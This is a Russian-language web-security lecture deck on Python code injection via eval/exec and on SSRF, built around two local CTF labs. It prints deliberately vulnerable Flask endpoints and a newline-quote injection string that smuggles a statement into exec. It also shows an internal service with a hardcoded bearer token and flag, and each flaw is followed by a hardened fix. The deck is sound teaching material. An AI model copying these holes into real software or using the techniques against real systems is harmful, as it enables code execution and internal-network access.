Подстановка в шаблон
Калькулятор принимает числа и выбранные операции. Конфигуратор считает стоимость по правилам, которые задаёт приложение.
Шаблонизатор получает готовую разметку и значения: имя пользователя, цену, текст комментария. Из них формируется страница.

Slide 92
Python: eval и exec
eval: выражение
exec: инструкции
eval("2 + 3 * 4") # 14
eval("len('text')") # 4
# Вызов функции — тоже выражение
source = "user_id = 17"
ctx = {}
result = exec(source, {}, ctx)
ctx["user_id"] # 17
result # None
Вычисляет выражение и возвращает результат. Выражение может обращаться к именам и вызывать функции.
Выполняет инструкции и возвращает None. Выполненный код может изменить состояние в указанном пространстве имён.

Slide 93
Code Injection: данные становятся кодом
Code Injection - выполнение недоверенных данных как программного кода внутри приложения.
Где возникает ошибка
Где выполняется код
Значение из HTTP-запроса становится исходным кодом для eval / exec. В шаблонизаторе похожая ошибка называется SSTI: ввод превращается в текст исполняемого шаблона.
В runtime приложения, обычно с доступом его процесса к памяти, файлам и сети. Shell для этого не требуется.

Slide 94
Code Injection: подмена исходного текста
Ожидалась одна строка данных
Получившийся исходный код
nickname = "alex'\nuser_id = 17\n#"
pattern = "nickname = '%s'"
source = pattern % nickname
exec(source)
nickname = 'alex'
user_id = 17
#'
Выполнено также user_id = 17
Кавычка и перевод строки изменили код

Slide 95

Inspector Gadget: задание
Проверить серверную интерпретацию выражения калькулятора
Совместная практика
127.0.0.1:8088

Slide 96
Inspector Gadget: шаг 1. Анализ кода
@app.route("/api/calculate", methods=['POST'])
def pinger():
data = json.loads(request.data)
if "sign" not in data:
return create_resp("Nothing to calculate")
try:
answer = eval(data["sign"])
except:
return create_resp("bebebe")
return create_resp(answer)
def read_flag():
return Path('/flag.txt').read_text(encoding='utf-8').strip()
@app.get('/healthz')
def health():
try:
read_flag()
return jsonify(status='ready')
except OSError:
return jsonify(status='unavailable'), 503
Что видно в коде
Поле sign приходит из JSON.
eval вычисляет его как Python-выражение.
Функция read_flag доступна в этом пространстве имён.

Slide 97

Inspector Gadget: шаг 2. Запрос и ответ

Slide 98
Inspector Gadget: защита от Code Injection
Как не надо
Как надо: явный разбор арифметики
sign = data["sign"]
answer = eval(sign)
import ast, operator as op
OPS = {ast.Add: op.add, ast.Sub: op.sub,
ast.Mult: op.mul, ast.Div: op.truediv,
ast.UAdd: op.pos, ast.USub: op.neg}
def safe_calculate(s):
if type(s) is not str or len(s) > 120:
raise ValueError("input")
def calc(n, depth=0):
if depth > 12: raise ValueError("depth")
if type(n) is ast.Constant:
v = n.value
if type(v) not in (int, float): raise ValueError()
elif type(n) is ast.BinOp and type(n.op) in OPS:
v = OPS[type(n.op)](
calc(n.left, depth+1), calc(n.right, depth+1))
elif type(n) is ast.UnaryOp and type(n.op) in OPS:
v = OPS[type(n.op)](calc(n.operand, depth+1))
else: raise ValueError("syntax")
if not -1e6 <= v <= 1e6: raise ValueError("range")
return v
return calc(ast.parse(s, mode="eval").body)
Вызовы функций
и доступ к именам
тоже выражения.
Ограничения
Имена и вызовы функций запрещены.
Лимиты: 120 символов, глубина 12, |v| ≤ 10⁶.
Ошибки ввода: HTTP 400.

Slide 99
Калькулятор: разрешённые выражения
Разрешены числа и операции +, −, *, /, унарные + и −
Ввод | Проверка дерева | Результат
2 + 3 * 4 | Constant и BinOp | 14
len('alex') | Узел Call запрещён | 400
user.name | Узел Attribute запрещён | 400
2 ** 9999 | Операция Pow запрещена | 400
1 / 0 | Деление на ноль | 400

Slide 100
HTTP: gateway и сервис контента
Gateway загружает страницу другого сервиса и возвращает полученный контент пользователю.
Пользователь передаёт URL страницы
Gateway
GET страницы
Сервис контента
Принимает запрос клиента
Отправляет GET страницы
Использует полученный ответ
Принимает HTTP-запрос
Читает нужный ресурс
Возвращает HTML или данные
HTML / данные
Gateway передаёт контент в ответе клиенту.

Slide 101
SSRF: управление запросом сервера
Server-Side Request Forgery - управление исходящим запросом сервера через недоверенные URL и параметры.
Данные пользователя
Запрос сервера
url
headers
Влияет на
адрес и headers
Gateway
Целевой сервис
Берёт url и headers
из запроса клиента
Отправляет запрос
Внутренняя сеть
Запрос от gateway
Проверка авторизации
Данные в ответе
Ответ сервиса
url определяет цель запроса, headers - передаваемые заголовки.
Redirect: Location меняет URL следующего запроса.
DNS: повторное разрешение имени может дать другой IP.

Slide 102

Web Sheriff: задание
Получить ответ внутреннего сервиса через gateway
Совместная практика
127.0.0.1:8089

Slide 103
Web Sheriff: шаг 1. Код gateway
@app.route("/api/send", methods=['POST'])
def pinger():
data = json.loads(request.data)
if "url" not in data:
return create_resp("The IP address was not specified")
headers = {}
if "headers" in data:
headers = data["headers"]
try:
data = requests.get(data["url"], headers=headers).text
except:
return create_resp("bebebe")
return create_resp(data)
@app.get('/healthz')
def health():
return jsonify(status='ready')
Что контролирует клиент
URL и headers берутся из JSON-запроса.
requests.get отправляет их от имени gateway.
Тело ответа возвращается пользователю.

Slide 104
Web Sheriff: шаг 2. Сеть и имя сервиса
ssrf-internal:
read_only: true
security_opt:
- no-new-privileges:true
cap_drop:
- ALL
pids_limit: 64
mem_limit: 256m
cpus: 1.0
tmpfs:
- /tmp:rw,noexec,nosuid,size=64m,uid=10001,gid=10001,mode=1770
build:
context: .
dockerfile: Internal.Dockerfile
networks:
- ssrf_private
environment:
ROLE: internal
healthcheck:
test:
- CMD
- /usr/local/bin/lab-service
- healthcheck
interval: 5s
timeout: 3s
retries: 15
Что видно в Compose
Имя сервиса: ssrf-internal.
Сеть: ssrf_private.
ROLE: internal.
Этот фрагмент описывает внутренний сервис и его сетевое окружение.

Slide 105
Web Sheriff: шаг 3. Порты сервиса
FROM golang:1.26-bookworm@sha256:d9c68c2c51161e12fd77e4c6320687c9cd86e1af1e3ad6e6cd63ff970641453c AS builder
WORKDIR /src
COPY internal/go.mod internal/main.go ./
RUN gofmt -w *.go && CGO_ENABLED=0 go build -trimpath -ldflags="-s -w" -o /lab-service .
FROM debian:bookworm-slim@sha256:7c7b2c966bc9ee8cedfeef67e0e279108992c77681fa595db4a9d65c06ccc587
RUN groupadd --gid 10001 lab && useradd --uid 10001 --gid lab --no-create-home lab
COPY --from=builder /lab-service /usr/local/bin/lab-service
USER 10001:10001
EXPOSE 1337 8080
CMD ["/usr/local/bin/lab-service"]
В образе указаны порты 1337 и 8080.
EXPOSE описывает порты образа, но сам не публикует их на хосте.

Slide 106
Web Sheriff: шаг 4. Внутренний сервис
Что важно в коде
} else {
mux.HandleFunc("/flag", func(w http.ResponseWriter, r *http.Request) {
// Original internal-service authorization rule retained for source review.
if r.Header.Get("Authorization") != "Bearer MireactfG00000000l" {
http.Error(w, "Unauthorized", http.StatusUnauthorized); return
}
w.Header().Set("Content-Type", "text/plain; charset=utf-8")
fmt.Fprintln(w, "KB2CTF{ssrf_demo}")
})
}
return mux
}
Маршрут /flag возвращает флаг.
Сервис проверяет Authorization.
Gateway передаёт headers пользователя: найденный токен можно отправить через него.
Доступ через SSRF не отменяет проверку авторизации внутреннего сервиса.

Slide 107

Web Sheriff: шаг 5. Получаем флаг
Gateway запрашивает /flag внутреннего сервиса и возвращает флаг в message.

Slide 108
Web Sheriff: защита от SSRF
Как не надо
Как надо
url = data["url"]
headers = data.get("headers")
r = requests.get(url,
headers=headers)
return jsonify(message=r.text)
SOURCES = {"sample":
"http://ssrf-sample:8080/"}
url = SOURCES.get(data["source_id"])
if url is None:
abort(400)
session = requests.Session()
session.trust_env = False
r = session.get(url, timeout=3,
allow_redirects=False)
Выбирать URL и headers на сервере по разрешённому id.
Запретить redirect, ограничить время и размер ответа.
Ограничить исходящую сеть; проверять права на целевом сервисе.

Slide 109
Практика и материалы
PortSwigger Web Security Academy — теория веб-уязвимостей и практические лабораторные.
Hack The Box — курсы, CTF-задачи и лаборатории по пентесту.
TryHackMe — обучение кибербезопасности с пошаговыми практическими заданиями.
DVWA — уязвимое веб-приложение для изучения атак и способов защиты.
OWASP Juice Shop — учебное веб-приложение с заданиями по поиску уязвимостей.
KB2CTF Web Security — задания и исходный код стендов из лекции.

Slide 110


Telegram и обратная связь
Telegram-канал
Обратная связь

Slide 111



Спасибо за внимание

